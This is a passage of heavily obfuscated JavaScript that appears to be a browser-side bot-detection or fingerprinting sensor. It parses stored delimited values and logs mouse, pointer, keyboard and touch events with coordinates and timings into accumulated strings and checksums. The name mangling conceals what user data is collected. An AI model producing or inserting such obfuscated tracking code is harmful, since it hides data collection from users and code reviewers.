PS()[CP(p0)],PP('',[][[]]))?PS()[CP(DP)](Yjn,H7,wQ):PS()[CP(ES)](QO,kv,M8)]]),V4.pop(),zdn;};var EAn=function(){var D0n=[jXn,Kpn];V4.push(C3);var HYn=fDn(WXn);if(m9(HYn,B6({}))){try{var B9n=V4.length;var mSn=B6(B6(r2));var vpn=Q[m9(typeof VP()[fd(mJ)],PP('',[][[]]))?VP()[fd(gk)].apply(null,[S9,ms,Ph]):VP()[fd(H0)](XK,gC,Q0)](HYn)[dc()[qE(kv)](S5,sS,L0,B6(B6(MJ)))](RG(typeof zX()[FA(vD)],'undefined')?zX()[FA(ES)](q3,B6([]),tg,Xt,Zh):zX()[FA(p7)].call(null,MJ,pD,kv,AU,fnn));if(Umn(vpn[RG(typeof KP()[Ds(q4)],PP([],[][[]]))?KP()[Ds(cX)].call(null,xg,fJ):KP()[Ds(fs)](N0,Lw)],ms)){var m9n=Q[dc()[qE(ms)].call(null,PE,Q0,HX,z9)](vpn[H0],v0);m9n=Q[KP()[Ds(FS)](fA,Yg)](m9n)?jXn:m9n;D0n[fs]=m9n;}}catch(wsn){V4.splice(CO(B9n,MJ),Infinity,C3);}}var vsn;return V4.pop(),vsn=D0n,vsn;};var zcn=function(){var l9n=[D3(UG[DD]),D3(UG[DD])];V4.push(JQ);var ESn=fDn(Kcn);if(m9(ESn,B6(HF))){try{var rcn=V4.length;var gJn=B6(HF);var GGn=Q[VP()[fd(gk)](TP,ms,bX)](ESn)[m9(typeof dc()[qE(z9)],PP('',[][[]]))?dc()[qE(kv)].apply(null,[I0,B6(B6(MJ)),L0,nz]):dc()[qE(vW)].apply(null,[Hg,B6(B6(fs)),jN,DP])](zX()[FA(p7)](MJ,B0,Xs,t9,fnn));if(Umn(GGn[KP()[Ds(fs)].apply(null,[EX,Lw])],ms)){var KSn=Q[dc()[qE(ms)](WW,B6([]),HX,hE)](GGn[MJ],v0);var Vdn=Q[dc()[qE(ms)](WW,vD,HX,H0)](GGn[vW],v0);KSn=Q[KP()[Ds(FS)](wY,Yg)](KSn)?D3(MJ):KSn;Vdn=Q[KP()[Ds(FS)](wY,Yg)](Vdn)?D3(MJ):Vdn;l9n=[Vdn,KSn];}}catch(dAn){V4.splice(CO(rcn,MJ),Infinity,JQ);}}var BAn;return V4.pop(),BAn=l9n,BAn;};var kdn=function(){V4.push(YQ);var Xpn=PS()[CP(ms)](WE,l6,Mq);var JXn=fDn(Kcn);if(JXn){try{var nvn=V4.length;var pvn=B6(HF);var Kdn=Q[VP()[fd(gk)].call(null,MR,ms,p0)](JXn)[RG(typeof dc()[qE(p7)],PP('',[][[]]))?dc()[qE(vW)](WMn,zd,kfn,mW):dc()[qE(kv)].call(null,Qw,mJ,L0,Mz)](zX()[FA(p7)](MJ,dS,mJ,n4,fnn));Xpn=Kdn[fs];}catch(xdn){V4.splice(CO(nvn,MJ),Infinity,YQ);}}var T0n;return V4.pop(),T0n=Xpn,T0n;};var E4n=function(){V4.push(bx);var c0n=fDn(Kcn);if(c0n){try{var Zpn=V4.length;var Gsn=B6(B6(r2));var Hqn=Q[VP()[fd(gk)](KK,ms,B6(MJ))](c0n)[RG(typeof dc()[qE(r8)],PP('',[][[]]))?dc()[qE(vW)](V7,r8,bb,Ag):dc()[qE(kv)].apply(null,[WK,rP,L0,GD])](zX()[FA(p7)].call(null,MJ,Pv,ES,T2n,fnn));if(Umn(Hqn[RG(typeof KP()[Ds(dS)],PP([],[][[]]))?KP()[Ds(cX)](ULn,Pv):KP()[Ds(fs)](Nnn,Lw)],DP)){var ssn=Q[dc()[qE(ms)](F0,Gd,HX,dS)](Hqn[ks],v0);var g5n;return g5n=Q[KP()[Ds(FS)](G2n,Yg)](ssn)||RG(ssn,D3(MJ))?D3(MJ):ssn,V4.pop(),g5n;}}catch(UJn){V4.splice(CO(Zpn,MJ),Infinity,bx);var k5n;return V4.pop(),k5n=D3(MJ),k5n;}}var RXn;return V4.pop(),RXn=D3(MJ),RXn;};var r9n=function(){V4.push(OLn);var Ksn=fDn(Kcn);if(Ksn){try{var f9n=V4.length;var v6n=B6([]);var Ivn=Q[m9(typeof VP()[fd(l6)],'undefined')?VP()[fd(gk)].call(null,Ks,ms,Bs):VP()[fd(H0)].call(null,dz,jk,B6(B6([])))](Ksn)[dc()[qE(kv)](rQ,gk,L0,tW)](zX()[FA(p7)].call(null,MJ,sX,IC,P3,fnn));if(RG(Ivn[KP()[Ds(fs)].call(null,Y9,Lw)],DP)){var vvn;return V4.pop(),vvn=Ivn[f9],vvn;}}catch(g9n){V4.splice(CO(f9n,MJ),Infinity,OLn);var zDn;return V4.pop(),zDn=null,zDn;}}var Ysn;return V4.pop(),Ysn=null,Ysn;};var KAn=function(VAn,rAn){V4.push(Lg);for(var Mqn=fs;BO(Mqn,rAn[KP()[Ds(fs)](Ir,Lw)]);Mqn++){var Osn=rAn[Mqn];Osn[Xv()[Rq(hJ)](x8,Ag,K7,p0)]=Osn[RG(typeof Xv()[Rq(rP)],PP([],[][[]]))?Xv()[Rq(ks)](L7,gk,db,bnn):Xv()[Rq(hJ)](x8,Pt,B6(B6([])),p0)]||B6([]);Osn[RG(typeof dc()[qE(H0)],PP([],[][[]]))?dc()[qE(vW)].apply(null,[W7,DD,MLn,hG]):dc()[qE(DD)].apply(null,[Hv,f9,dv,Ph])]=B6(B6(HF));if(Nz(O6()[TX(H0)](cX,vW,l6,Y9,AK,kh),Osn))Osn[dc()[qE(Ad)].call(null,RA,B6(B6([])),Ht,cX)]=B6(B6([]));Q[VP()[fd(OX)].call(null,gE,xG,GD)][VP()[fd(Ov)].call(null,r0,sX,db)](VAn,LJn(Osn[VP()[fd(rV)](IR,dS,B6(B6(MJ)))]),Osn);}V4.pop();};var F6n=function(cXn,V5n,Avn){V4.push(Bb);if(V5n)KAn(cXn[Xv()[Rq(DP)](l7,Q0,B6(B6({})),Pv)],V5n);if(Avn)KAn(cXn,Avn);Q[VP()[fd(OX)].apply(null,[BQ,xG,xs])][RG(typeof VP()[fd(cX)],'undefined')?VP()[fd(H0)](hFn,nx,hE):VP()[fd(Ov)].call(null,x8,sX,Ov)](cXn,Xv()[Rq(DP)](l7,vD,ms,Pv),qq(OL,[dc()[qE(Ad)](vd,B6(MJ),Ht,Ov),B6(HF)]));var A6n;return V4.pop(),A6n=cXn,A6n;};var LJn=function(P5n){V4.push(bjn);var Rsn=rsn(P5n,Xv()[Rq(Id)].apply(null,[RW,dv,hJ,pD]));var hsn;return hsn=m8(m9(typeof KP()[Ds(MJ)],'undefined')?KP()[Ds(pX)].call(null,vs,jt):KP()[Ds(cX)].apply(null,[Sw,bK]),Wvn(Rsn))?Rsn:Q[Xv()[Rq(v0)].apply(null,[tb,SS,rP,ES])](Rsn),V4.pop(),hsn;};var rsn=function(ccn,pPn){V4.push(MFn);if(mq(O6()[TX(vW)].apply(null,[f9,s6,Md,XS,F8,O8]),Wvn(ccn))||B6(ccn)){var Q0n;return V4.pop(),Q0n=ccn,Q0n;}var dcn=ccn[Q[KP()[Ds(Ov)](rt,HJ)][Xv()[Rq(Kb)].apply(null,[C6,ks,fs,rV])]];if(m9(Evn(fs),dcn)){var SGn=dcn.call(ccn,pPn||KP()[Ds(Ad)].apply(null,[UBn,jG]));if(mq(O6()[TX(vW)](f9,B6([]),q4,XS,F8,p0),Wvn(SGn))){var L9n;return V4.pop(),L9n=SGn,L9n;}throw new (Q[Xv()[Rq(Ov)](pN,cO,B6(B6(fs)),Nh)])(RG(typeof PS()[CP(Xs)],PP('',[][[]]))?PS()[CP(ES)].apply(null,[qR,K7,xN]):PS()[CP(hE)](mZ,rV,Aq));}var n0n;return n0n=(RG(Xv()[Rq(Id)](JP,FS,f9,pD),pPn)?Q[RG(typeof Xv()[Rq(ks)],'undefined')?Xv()[Rq(ks)](z8,Pt,rV,Tg):Xv()[Rq(v0)].call(null,Hz,fs,Id,ES)]:Q[m9(typeof Xv()[Rq(B0)],PP([],[][[]]))?Xv()[Rq(vD)](V2n,ws,Bs,jt):Xv()[Rq(ks)].call(null,cUn,Bs,ms,Yv)])(ccn),V4.pop(),n0n;};var nDn=function(Upn){if(B6(Upn)){Ocn=K6;Fpn=g0;Lqn=AE;PAn=UG[Mz];pcn=rP;Zqn=rP;c5n=rP;wXn=UG[Mz];Ucn=rP;}};var rGn=function(){V4.push(hk);sJn=PS()[CP(ms)].apply(null,[tV,q4,Mq]);q4n=fs;t5n=fs;xSn=fs;zAn=PS()[CP(ms)](tV,GS,Mq);Tcn=fs;X5n=fs;UPn=fs;h4n=PS()[CP(ms)](tV,pX,Mq);p0n=fs;gSn=fs;wvn=fs;ZSn=ZI[KP()[Ds(GD)](nt,MJ)]();C9n=fs;V4.pop();Fvn=fs;};var fdn=function(){V4.push(g0);tsn=fs;lYn=PS()[CP(ms)].apply(null,[Os,dS,Mq]);v4n={};cvn=PS()[CP(ms)].call(null,Os,hJ,Mq);tdn=fs;V4.pop();GJn=fs;};var fsn=function(wPn,dSn,T9n){V4.push(D8);try{var A4n=V4.length;var vdn=B6({});var AGn=UG[MJ];var w5n=B6([]);if(m9(dSn,MJ)&&Umn(t5n,Lqn)){if(B6(L6n[KP()[Ds(Bb)].call(null,SX,FS)])){w5n=B6(B6([]));L6n[KP()[Ds(Bb)].call(null,SX,FS)]=B6(r2);}var Rvn;return Rvn=qq(OL,[dc()[qE(xd)](nh,nz,g0,sS),AGn,dc()[qE(Q0)].apply(null,[Zs,MQ,ks,Mz]),w5n,RG(typeof KP()[Ds(ES)],PP('',[][[]]))?KP()[Ds(cX)].call(null,C7,Z8):KP()[Ds(B0)](vI,Sw),q4n]),V4.pop(),Rvn;}if(RG(dSn,MJ)&&BO(q4n,Fpn)||m9(dSn,MJ)&&BO(t5n,Lqn)){var Bcn=wPn?wPn:Q[PS()[CP(DP)](RHn,fs,wQ)][tS()[wD(p7)](B6([]),Rd,l5n,xd,cX,ZA)];var Z4n=D3(MJ);var c6n=D3(UG[DD]);if(Bcn&&Bcn[tS()[wD(Xs)](rP,L7,NC,p0,cX,ws)]&&Bcn[tS()[wD(BE)](xG,L7,QTn,RS,cX,p7)]){Z4n=Q[VP()[fd(hJ)](jQ,mb,B6(B6(MJ)))][VP()[fd(p0)].apply(null,[Cw,NC,H0])](Bcn[RG(typeof tS()[wD(AE)],PP([],[][[]]))?tS()[wD(DP)](ks,l7,MC,hG,BE,RS):tS()[wD(Xs)](BE,L7,NC,QN,cX,zd)]);c6n=Q[VP()[fd(hJ)](jQ,mb,O8)][VP()[fd(p0)].apply(null,[Cw,NC,BE])](Bcn[tS()[wD(BE)](Xs,L7,QTn,hJ,cX,R7)]);}else if(Bcn&&Bcn[zW()[HG(QN)](bD,gnn)]&&Bcn[RG(typeof zX()[FA(ws)],PP(PS()[CP(ms)].call(null,kl,mW,Mq),[][[]]))?zX()[FA(ES)](Xg,B6(B6(MJ)),db,pK,Vg):zX()[FA(Xs)](ks,dS,l6,pr,GN)]){Z4n=Q[VP()[fd(hJ)].apply(null,[jQ,mb,CE])][VP()[fd(p0)](Cw,NC,Bc)](Bcn[zW()[HG(QN)](bD,gnn)]);c6n=Q[RG(typeof VP()[fd(gk)],'undefined')?VP()[fd(H0)](Ofn,PIn,bD):VP()[fd(hJ)](jQ,mb,Md)][VP()[fd(p0)].apply(null,[Cw,NC,Nh])](Bcn[zX()[FA(Xs)](ks,IC,wQ,pr,GN)]);}var TXn=Bcn[Xv()[Rq(MQ)](vJ,L0,OX,l6)];if(m8(TXn,null))TXn=Bcn[m9(typeof VP()[fd(Nh)],'undefined')?VP()[fd(MQ)].apply(null,[ZW,pD,MJ]):VP()[fd(H0)](SMn,K8,B6(B6([])))];var Lpn=T6n(TXn);AGn=CO(zBn(),T9n);var VPn=PS()[CP(ms)].call(null,kl,UD,Mq)[dc()[qE(AE)](Zs,v0,I9,B6({}))](ZSn,zW()[HG(Bc)](tW,zf))[dc()[qE(AE)](Zs,Y1,I9,ZA)](dSn,zW()[HG(Bc)].apply(null,[tW,zf]))[dc()[qE(AE)](Zs,xg,I9,B6(fs))](AGn,zW()[HG(Bc)].call(null,tW,zf))[RG(typeof dc()[qE(p7)],'undefined')?dc()[qE(vW)].call(null,Fmn,Md,AE,tW):dc()[qE(AE)].call(null,Zs,NC,I9,v0)](Z4n,zW()[HG(Bc)](tW,zf))[dc()[qE(AE)](Zs,mJ,I9,QN)](c6n);if(m9(dSn,MJ)){VPn=(m9(typeof PS()[CP(DD)],'undefined')?PS()[CP(ms)](kl,B6({}),Mq):PS()[CP(ES)].call(null,Og,Q0,tg))[dc()[qE(AE)](Zs,OX,I9,B6(MJ))](VPn,zW()[HG(Bc)](tW,zf))[dc()[qE(AE)].call(null,Zs,Ov,I9,B6(B6(fs)))](Lpn);var Ypn=mq(typeof Bcn[RG(typeof PS()[CP(bP)],PP('',[][[]]))?PS()[CP(ES)](GLn,hG,Bc):PS()[CP(s6)](P0,B6(B6([])),hE)],dc()[qE(hJ)](vh,Pv,GD,GD))?Bcn[PS()[CP(s6)](P0,RS,hE)]:Bcn[zW()[HG(gk)](ES,mr)];if(mq(Ypn,null)&&m9(Ypn,MJ))VPn=PS()[CP(ms)](kl,B6(B6(fs)),Mq)[dc()[qE(AE)](Zs,UD,I9,Zg)](VPn,zW()[HG(Bc)].apply(null,[tW,zf]))[dc()[qE(AE)].call(null,Zs,sS,I9,nz)](Ypn);}if(mq(typeof Bcn[VP()[fd(db)].apply(null,[ND,nv,B6(B6(fs))])],m9(typeof dc()[qE(QN)],PP([],[][[]]))?dc()[qE(hJ)](vh,IC,GD,GD):dc()[qE(vW)](Djn,BE,v7,Ag))&&RG(Bcn[VP()[fd(db)].apply(null,[ND,nv,kv])],B6(HF)))VPn=PS()[CP(ms)](kl,xs,Mq)[dc()[qE(AE)].call(null,Zs,q4,I9,kh)](VPn,VP()[fd(q4)](IP,bD,H0));VPn=PS()[CP(ms)](kl,B6(MJ),Mq)[dc()[qE(AE)].apply(null,[Zs,B6([]),I9,H0])](VPn,zX()[FA(H0)](MJ,B6(fs),dv,QUn,p3));xSn=PP(PP(PP(PP(PP(xSn,ZSn),dSn),AGn),Z4n),c6n);sJn=PP(sJn,VPn);}if(RG(dSn,MJ))q4n++;else t5n++;ZSn++;var FDn;return FDn=qq(OL,[RG(typeof dc()[qE(p0)],'undefined')?dc()[qE(vW)].apply(null,[bUn,DP,xd,ZA]):dc()[qE(xd)].call(null,nh,q4,g0,cO),AGn,dc()[qE(Q0)].call(null,Zs,B6(MJ),ks,MJ),w5n,RG(typeof KP()[Ds(r8)],PP('',[][[]]))?KP()[Ds(cX)].apply(null,[PK,Q8]):KP()[Ds(B0)](vI,Sw),q4n]),V4.pop(),FDn;}catch(f6n){V4.splice(CO(A4n,MJ),Infinity,D8);}V4.pop();};var Ppn=function(O4n,CGn,P6n){V4.push(Vh);try{var mdn=V4.length;var Vvn=B6([]);var U9n=O4n?O4n:Q[PS()[CP(DP)].apply(null,[L2n,H7,wQ])][RG(typeof tS()[wD(H0)],PP([],[][[]]))?tS()[wD(DP)].apply(null,[Xs,Zg,VC,xd,GK,ZA]):tS()[wD(p7)].call(null,B6({}),TZn,l5n,Bc,cX,mW)];var w9n=fs;var CXn=D3(MJ);var lDn=UG[DD];var Ecn=B6({});if(Umn(tdn,Ocn)){if(B6(L6n[KP()[Ds(Bb)](hZ,FS)])){Ecn=B6(r2);L6n[KP()[Ds(Bb)](hZ,FS)]=B6(B6(HF));}var S0n;return S0n=qq(OL,[dc()[qE(xd)](dE,hE,g0,kC),w9n,RG(typeof dc()[qE(rV)],'undefined')?dc()[qE(vW)](r7,B6([]),vt,d0):dc()[qE(nz)](EX,jG,Pv,d0),CXn,RG(typeof dc()[qE(Nh)],PP('',[][[]]))?dc()[qE(vW)].apply(null,[DP,DD,AK,r8]):dc()[qE(Q0)].apply(null,[Xc,xG,ks,xd]),Ecn]),V4.pop(),S0n;}if(BO(tdn,Ocn)&&U9n&&m9(U9n[m9(typeof KP()[Ds(FS)],PP('',[][[]]))?KP()[Ds(CE)].call(null,cj,q4):KP()[Ds(cX)].apply(null,[CE,Sw])],undefined)){CXn=U9n[RG(typeof KP()[Ds(bP)],PP([],[][[]]))?KP()[Ds(cX)].apply(null,[Ir,OK]):KP()[Ds(CE)](cj,q4)];var gPn=U9n[RG(typeof zX()[FA(MJ)],'undefined')?zX()[FA(ES)](Kk,B6([]),ws,sUn,wV):zX()[FA(BE)].call(null,DP,mW,Id,Fb,Xmn)];var bvn=U9n[zW()[HG(rV)](AE,bN)]?UG[DD]:fs;var CSn=U9n[Ps()[IW(d0)](NC,O8,Fb,p7,ks,SS)]?MJ:fs;var I9n=U9n[zW()[HG(kh)].call(null,Ph,ss)]?MJ:fs;var Qpn=U9n[zW()[HG(Kb)].call(null,rV,Hv)]?MJ:fs;var Xvn=PP(PP(PP(x7(bvn,DP),x7(CSn,ms)),x7(I9n,H0)),Qpn);w9n=CO(zBn(),P6n);var p6n=T6n(null);var bpn=UG[MJ];if(gPn&&CXn){if(m9(gPn,ZI[KP()[Ds(GD)].call(null,jD,MJ)]())&&m9(CXn,fs)&&m9(gPn,CXn))CXn=D3(MJ);else CXn=m9(CXn,fs)?CXn:gPn;}if(RG(CSn,fs)&&RG(I9n,fs)&&RG(Qpn,fs)&&X7(CXn,UG[z9])){if(RG(CGn,vW)&&Umn(CXn,Mz)&&cZn(CXn,ZN))CXn=D3(H0);else if(Umn(CXn,pX)&&cZn(CXn,hE))CXn=D3(vW);else if(Umn(CXn,dg)&&cZn(CXn,CK))CXn=D3(UG[R7]);else CXn=D3(H0);}if(m9(p6n,U0n)){VXn=ZI[KP()[Ds(GD)].call(null,jD,MJ)]();U0n=p6n;}else VXn=PP(VXn,MJ);var Qcn=scn(CXn);if(RG(Qcn,fs)){var DDn=PS()[CP(ms)](J9,B6(B6({})),Mq)[m9(typeof dc()[qE(Id)],PP([],[][[]]))?dc()[qE(AE)](Xc,H7,I9,B6(B6([]))):dc()[qE(vW)].apply(null,[K7,ms,lC,NC])](tdn,zW()[HG(Bc)].apply(null,[tW,T9]))[dc()[qE(AE)](Xc,db,I9,kh)](CGn,zW()[HG(Bc)](tW,T9))[dc()[qE(AE)](Xc,hE,I9,ES)](w9n,zW()[HG(Bc)](tW,T9))[dc()[qE(AE)].call(null,Xc,nz,I9,MQ)](CXn,zW()[HG(Bc)].call(null,tW,T9))[m9(typeof dc()[qE(kh)],PP('',[][[]]))?dc()[qE(AE)].call(null,Xc,v0,I9,v0):dc()[qE(vW)](Y7,B6(B6(fs)),gx,B6(B6(fs)))](bpn,zW()[HG(Bc)](tW,T9))[dc()[qE(AE)](Xc,Ag,I9,hE)](Xvn,zW()[HG(Bc)](tW,T9))[m9(typeof dc()[qE(DP)],PP('',[][[]]))?dc()[qE(AE)](Xc,Nh,I9,Nh):dc()[qE(vW)](QN,B6(B6({})),sTn,Bs)](p6n);if(m9(typeof U9n[VP()[fd(db)](Ws,nv,Gd)],dc()[qE(hJ)].apply(null,[HP,bD,GD,H7]))&&RG(U9n[VP()[fd(db)].apply(null,[Ws,nv,MJ])],B6([])))DDn=(m9(typeof PS()[CP(tW)],PP([],[][[]]))?PS()[CP(ms)](J9,BE,Mq):PS()[CP(ES)](gC,GD,C3))[dc()[qE(AE)].call(null,Xc,hJ,I9,H0)](DDn,zW()[HG(MQ)].apply(null,[ks,QA]));DDn=(m9(typeof PS()[CP(H0)],PP([],[][[]]))?PS()[CP(ms)].apply(null,[J9,B6({}),Mq]):PS()[CP(ES)].call(null,MO,B6(B6(fs)),Jk))[m9(typeof dc()[qE(L0)],'undefined')?dc()[qE(AE)](Xc,R7,I9,ks):dc()[qE(vW)](Az,gk,QE,B6(B6([])))](DDn,zX()[FA(H0)](MJ,q4,jG,C3,p3));cvn=PP(cvn,DDn);GJn=PP(PP(PP(PP(PP(PP(GJn,tdn),CGn),w9n),CXn),Xvn),p6n);}else lDn=UG[MJ];}if(lDn&&U9n&&U9n[m9(typeof KP()[Ds(Nh)],PP('',[][[]]))?KP()[Ds(CE)](cj,q4):KP()[Ds(cX)].apply(null,[dE,CZn])]){tdn++;}var h6n;return h6n=qq(OL,[dc()[qE(xd)](dE,B6(B6([])),g0,jG),w9n,dc()[qE(nz)].apply(null,[EX,kh,Pv,mJ]),CXn,RG(typeof dc()[qE(Ov)],'undefined')?dc()[qE(vW)].call(null,bN,SS,YC,UD):dc()[qE(Q0)].call(null,Xc,vW,ks,bD),Ecn]),V4.pop(),h6n;}catch(fcn){V4.splice(CO(mdn,MJ),Infinity,Vh);}V4.pop();};var zSn=function(f4n,P0n,O6n,CAn,FSn){V4.push(Pk);try{var Xcn=V4.length;var TSn=B6([]);var lcn=B6({});var MYn=fs;var qPn=KP()[Ds(ms)](rd,Y1);var dGn=O6n;var Uvn=CAn;if(RG(P0n,MJ)&&BO(p0n,Zqn)||m9(P0n,MJ)&&BO(gSn,c5n)){var bPn=f4n?f4n:Q[PS()[CP(DP)].call(null,gX,sS,wQ)][tS()[wD(p7)].apply(null,[q4,k0,l5n,Ad,cX,xG])];var GXn=D3(MJ),wJn=D3(MJ);if(bPn&&bPn[tS()[wD(Xs)](bD,ZS,NC,p0,cX,cX)]&&bPn[tS()[wD(BE)].apply(null,[Bc,ZS,QTn,jt,cX,z9])]){GXn=Q[VP()[fd(hJ)](wY,mb,Pt)][VP()[fd(p0)].call(null,dG,NC,B6([]))](bPn[tS()[wD(Xs)](B6(fs),ZS,NC,B6(MJ),cX,bP)]);wJn=Q[VP()[fd(hJ)](wY,mb,I9)][RG(typeof VP()[fd(ms)],'undefined')?VP()[fd(H0)].apply(null,[AN,pHn,DP]):VP()[fd(p0)].call(null,dG,NC,B6(B6([])))](bPn[tS()[wD(BE)](B6(B6(MJ)),ZS,QTn,B6(B6([])),cX,FS)]);}else if(bPn&&bPn[zW()[HG(QN)].call(null,bD,N9)]&&bPn[zX()[FA(Xs)](ks,B6(B6(MJ)),Y1,Y6,GN)]){GXn=Q[VP()[fd(hJ)].call(null,wY,mb,Mz)][VP()[fd(p0)](dG,NC,B6(MJ))](bPn[zW()[HG(QN)].call(null,bD,N9)]);wJn=Q[m9(typeof VP()[fd(DP)],PP([],[][[]]))?VP()[fd(hJ)].call(null,wY,mb,K6):VP()[fd(H0)].apply(null,[FC,CQ,bP])][VP()[fd(p0)](dG,NC,Bb)](bPn[zX()[FA(Xs)].call(null,ks,B6(B6({})),vW,Y6,GN)]);}else if(bPn&&bPn[PS()[CP(I9)].call(null,SF,p7,Xs)]&&RG(fPn(bPn[PS()[CP(I9)].apply(null,[SF,FS,Xs])]),O6()[TX(vW)](f9,tg,Y1,XS,z4,vD))){if(X7(bPn[m9(typeof PS()[CP(bP)],'undefined')?PS()[CP(I9)](SF,mb,Xs):PS()[CP(ES)].call(null,n1,Id,JTn)][KP()[Ds(fs)](vG,Lw)],fs)){var W9n=bPn[m9(typeof PS()[CP(nz)],'undefined')?PS()[CP(I9)](SF,vW,Xs):PS()[CP(ES)].apply(null,[OE,kC,Ub])][ZI[RG(typeof KP()[Ds(p0)],PP('',[][[]]))?KP()[Ds(cX)](Dh,l5n):KP()[Ds(GD)](W6,MJ)]()];if(W9n&&W9n[tS()[wD(Xs)](DP,ZS,NC,sS,cX,L0)]&&W9n[tS()[wD(BE)](Y1,ZS,QTn,SS,cX,vD)]){GXn=Q[VP()[fd(hJ)].call(null,wY,mb,O8)][VP()[fd(p0)](dG,NC,q4)](W9n[tS()[wD(Xs)](hG,ZS,NC,hJ,cX,mW)]);wJn=Q[RG(typeof VP()[fd(R7)],PP([],[][[]]))?VP()[fd(H0)](xC,E1,z9):VP()[fd(hJ)](wY,mb,FS)][RG(typeof VP()[fd(sS)],PP([],[][[]]))?VP()[fd(H0)].apply(null,[VC,B8,cO]):VP()[fd(p0)](dG,NC,B6(B6(fs)))](W9n[tS()[wD(BE)].call(null,B6({}),ZS,QTn,nz,cX,Ph)]);}else if(W9n&&W9n[zW()[HG(QN)](bD,N9)]&&W9n[zX()[FA(Xs)](ks,AE,tg,Y6,GN)]){GXn=Q[VP()[fd(hJ)].apply(null,[wY,mb,r8])][VP()[fd(p0)](dG,NC,K7)](W9n[RG(typeof zW()[HG(MJ)],'undefined')?zW()[HG(tW)](gb,mg):zW()[HG(QN)](bD,N9)]);wJn=Q[m9(typeof VP()[fd(mW)],'undefined')?VP()[fd(hJ)].apply(null,[wY,mb,hG]):VP()[fd(H0)](MJ,vN,pD)][VP()[fd(p0)].call(null,dG,NC,ws)](W9n[zX()[FA(Xs)](ks,jG,p0,Y6,GN)]);}qPn=Xv()[Rq(ms)](TJ,p7,R7,DP);}else{lcn=B6(B6(HF));}}if(B6(lcn)){MYn=CO(zBn(),FSn);var z5n=PS()[CP(ms)].apply(null,[zD,ws,Mq])[dc()[qE(AE)](QX,ms,I9,xG)](Fvn,RG(typeof zW()[HG(z9)],'undefined')?zW()[HG(tW)](lK,E1):zW()[HG(Bc)].apply(null,[tW,OJ]))[dc()[qE(AE)](QX,Q0,I9,ws)](P0n,m9(typeof zW()[HG(Id)],PP([],[][[]]))?zW()[HG(Bc)](tW,OJ):zW()[HG(tW)](fUn,xN))[dc()[qE(AE)](QX,RS,I9,B6(B6({})))](MYn,zW()[HG(Bc)](tW,OJ))[dc()[qE(AE)].apply(null,[QX,z9,I9,xG])](GXn,zW()[HG(Bc)].apply(null,[tW,OJ]))[m9(typeof dc()[qE(jG)],'undefined')?dc()[qE(AE)](QX,IC,I9,xs):dc()[qE(vW)].apply(null,[Tnn,xg,Kjn,Gd])](wJn,zW()[HG(Bc)](tW,OJ))[RG(typeof dc()[qE(H0)],'undefined')?dc()[qE(vW)](JO,hG,PV,B6(B6({}))):dc()[qE(AE)](QX,jG,I9,xd)](qPn);if(mq(typeof bPn[VP()[fd(db)](f4,nv,hG)],dc()[qE(hJ)].apply(null,[L6,hE,GD,Mq]))&&RG(bPn[m9(typeof VP()[fd(OX)],PP([],[][[]]))?VP()[fd(db)].apply(null,[f4,nv,ks]):VP()[fd(H0)].apply(null,[Imn,BV,B6(fs)])],B6({})))z5n=(RG(typeof PS()[CP(Mz)],'undefined')?PS()[CP(ES)].apply(null,[Uw,H7,ULn]):PS()[CP(ms)].call(null,zD,nz,Mq))[dc()[qE(AE)](QX,ks,I9,wQ)](z5n,zW()[HG(MQ)](ks,pL));h4n=PS()[CP(ms)](zD,BE,Mq)[dc()[qE(AE)](QX,Mz,I9,kh)](PP(h4n,z5n),m9(typeof zX()[FA(H0)],PP([],[][[]]))?zX()[FA(H0)](MJ,bP,hG,j4,p3):zX()[FA(ES)].call(null,hQ,dv,xG,Bw,Ib));wvn=PP(PP(PP(PP(PP(wvn,Fvn),P0n),MYn),GXn),wJn);if(RG(P0n,UG[DD]))p0n++;else gSn++;Fvn++;dGn=fs;Uvn=fs;}}var Jsn;return Jsn=qq(OL,[dc()[qE(xd)].call(null,ls,Zg,g0,Kb),MYn,PS()[CP(xs)].call(null,nJ,DP,z9),dGn,zW()[HG(db)].apply(null,[hG,hA]),Uvn,zX()[FA(ws)](ms,bD,hg,UZ,At),lcn]),V4.pop(),Jsn;}catch(k4n){V4.splice(CO(Xcn,MJ),Infinity,Pk);}V4.pop();};var QGn=function(psn,t9n,GDn){V4.push(LO);try{var M6n=V4.length;var qYn=B6(B6(r2));var Fdn=fs;var F4n=B6(HF);if(RG(t9n,MJ)&&BO(Tcn,PAn)||m9(t9n,MJ)&&BO(X5n,pcn)){var Csn=psn?psn:Q[PS()[CP(DP)].call(null,pHn,Kb,wQ)][tS()[wD(p7)](R7,X1,l5n,B6(B6(fs)),cX,mW)];if(Csn&&m9(Csn[PS()[CP(jG)].call(null,V6,wQ,pD)],KP()[Ds(bP)](IE,NC))){F4n=B6(r2);var msn=D3(MJ);var SPn=D3(MJ);if(Csn&&Csn[m9(typeof tS()[wD(dS)],'undefined')?tS()[wD(Xs)].apply(null,[zd,nO,NC,QN,cX,CE]):tS()[wD(DP)].call(null,v0,nt,xs,SS,Pv,kC)]&&Csn[m9(typeof tS()[wD(Xs)],PP([],[][[]]))?tS()[wD(BE)](B6(B6(fs)),nO,QTn,db,cX,ZA):tS()[wD(DP)].apply(null,[O8,XP,NK,vD,AQ,IC])]){msn=Q[RG(typeof VP()[fd(Ov)],PP([],[][[]]))?VP()[fd(H0)](WBn,ft,B6(B6(MJ))):VP()[fd(hJ)](cS,mb,B6(B6([])))][RG(typeof VP()[fd(pX)],PP([],[][[]]))?VP()[fd(H0)](hnn,PIn,NC):VP()[fd(p0)](cL,NC,B6(MJ))](Csn[tS()[wD(Xs)](dv,nO,NC,B6(B6([])),cX,bX)]);SPn=Q[VP()[fd(hJ)].apply(null,[cS,mb,Gd])][VP()[fd(p0)].call(null,cL,NC,jt)](Csn[tS()[wD(BE)].call(null,B6({}),nO,QTn,bD,cX,z9)]);}else if(Csn&&Csn[zW()[HG(QN)](bD,r6)]&&Csn[zX()[FA(Xs)](ks,MQ,UD,sTn,GN)]){msn=Q[VP()[fd(hJ)](cS,mb,Bc)][VP()[fd(p0)](cL,NC,Pt)](Csn[zW()[HG(QN)].apply(null,[bD,r6])]);SPn=Q[VP()[fd(hJ)](cS,mb,vW)][RG(typeof VP()[fd(IC)],'undefined')?VP()[fd(H0)](Ob,kLn,B6({})):VP()[fd(p0)](cL,NC,Xs)](Csn[zX()[FA(Xs)](ks,K7,hJ,sTn,GN)]);}Fdn=CO(zBn(),GDn);var t6n=PS()[CP(ms)](JD,bX,Mq)[dc()[qE(AE)].apply(null,[Uc,B6(fs),I9,O8])](C9n,zW()[HG(Bc)](tW,rJ))[m9(typeof 